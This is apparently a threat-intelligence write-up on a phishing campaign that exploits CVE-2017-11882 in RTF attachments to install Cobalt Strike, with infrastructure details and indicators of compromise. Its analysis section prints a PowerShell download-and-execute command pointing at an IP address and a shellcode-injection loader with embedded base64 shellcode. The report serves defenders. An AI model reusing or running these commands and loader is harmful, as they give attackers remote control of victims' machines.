

The emails were sent from addresses on the domains bankosantantder.com and billing-cbr.ru, which were both set up for this campaign specifically.

#### **Analysis**

The attachment abuses CVE-2017-11882 to start PowerShell with the following command:

*powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://46.21.147.61:80/a'))"*

This command downloads and executes a second stage, which is also a PowerShell script, but encoded:



This script decodes to the third stage of the attack, another PowerShell script. This stage-three script is used to load a small piece of embedded shellcode into memory and run it like so:[Byte[]]\$var\_code = [System.Convert]::FromBase64String("/0iJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/ McCsPGF8Aiwqwc8NAcfi8FJXi1IQi0I8AdCL0HiFwHRKAdBQi0qYi1qqAdPjPEmLNIsB1jH/

McCswc8NAcc44HX0A334030kdeJYi1gkAdNmiwxLi1gcAdOLBIsB0IlEJCRbW2FZWlH/4FhfWosS64ZdaG5ldABod2luaVRoTHcmB//V 6IAAAABNb3ppbGxhLzUuMCAoY29tcGF0aWJsZTsqTVNJRSA5LjA7IFdpbmRvd3MqTlQqNi4x0yBXT1c2NDsqVHJpZGVudC81LjA7IEJPSUU5 aLsBAABTUGhXiZ/G/9WJw+t6WTHSUmgAMqCEUlJSUVJQaOtVLjv/1YnGaIAzAACJ4GoEUGofVmh1Rp6G/9Ux/1dXV1dWaC0GGHv/1YXAdEgx /4X2dASJ+esJaKrF4l3/1YnBaEUhXjH/1TH/V2oHUVZQaLdX4Av/1b8ALwAA0cd1BInY64ox/+sV60noqf///y9XSW50AABo8LWiVv/VakBo ABAAAGgAAEAAV2hYpFPl/9WTU10J51doACAAAFNWaBKWieL/1YXAdM2LBwHDhcB15VjD6B3///9oZWxwZGVzay1vcmFjbGUuY29tAA==")

\$var\_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func\_get\_proc\_address kernel32.dll VirtualAlloc), (func\_get\_delegate\_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr] ))).Invoke([IntPtr]::Zero, \$var\_code.Length,0x3000, 0x40) [System.Runtime.InteropServices.Marshal]::Copy(\$var\_code, 0, \$var\_buffer, \$var\_code.length)

\$var\_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer(( func\_get\_proc\_address kernel32.dll CreateThread), (func\_get\_delegate\_type @([IntPtr], [UInt32], [IntPtr] , [IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,\$var\_buffer,[IntPtr]::Zero,0,[ IntPtr]::Zero) [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func\_get\_proc\_address kernel32.dll

WaitForSingleObject), (func\_get\_delegate\_type @([IntPtr], [Int32]))).Invoke(\$var\_hthread,0xffffffff) | Out-Null

The shellcode starts the Cobalt Strike stager in a new threat and starts it up. This stager will initiate connectivity with the C2 server to install the Cobalt Strike implant.

### **Infrastructure**

As shown, the stager beacons out to [helpdesk-oracle.com,](https://community.riskiq.com/search/helpdesk-oracle.com) which was registered by a person using the email address [krystianwalczak@yandex.com](https://community.riskiq.com/search/whois/email/krystianwalczak@yandex.com). This email address pointed us to another domain, which was registered on the same date and follows a similar pattern:

| <b>Focus</b><br>25<br>help-desc-me.com | Email                      | Registered | <b>Expires</b> |
|----------------------------------------|----------------------------|------------|----------------|
|                                        | krystianwalczak@yandex.com | 2017-12-20 | 2018-12-20     |
| helpdesk-oracle.com                    | krystianwalczak@yandex.com | 2017-12-20 | 2018-12-20     |

Right now, the server to which the domain [help-desc-me.com](https://community.riskiq.com/search/help-desc-me.com) points doesn't seem to be active, nor have we seen any malicious samples connect to it. We have marked it as malicious and listed it in the IOCs below, as we believe it will be part of either a next stage of the attack shown above or used in the next wave of spear phishing emails.

#### **Indicators of Compromise (IOC)**

All of the IOCs listed below are also available in the RiskIQ Community Public Project located here: <https://community.riskiq.com/projects/f0cd2fc9-a361-2a4c-4489-a21ddf98349b>

We have not added the hashes of the staging scripts because they do not appear on the system itself they live in memory during the initial stages of the attack.

#### **Filesystem IOCs**

| Filename(s)                                                    | <b>Note</b>                     | MD <sub>5</sub>                      |
|----------------------------------------------------------------|---------------------------------|--------------------------------------|
| Once.rtf,<br>u0417u0430u044fu0432u043bu0435u043du0438u0435.rtf | $2017 -$<br>11882<br><b>RTF</b> | CVE-2e0cc6890fbf7a469d6c0ae70b5859e7 |